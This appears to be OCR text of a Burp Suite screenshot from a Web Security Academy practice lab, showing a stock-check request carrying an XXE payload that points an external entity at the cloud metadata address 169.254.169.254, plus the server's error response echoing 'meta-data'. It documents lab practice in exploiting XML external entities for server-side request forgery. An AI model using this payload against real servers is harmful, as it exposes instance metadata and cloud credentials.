 Request
Pretty Raw Hex \n
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac2007f0320e3be8a2fcc97006b0016.web-securit
y-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"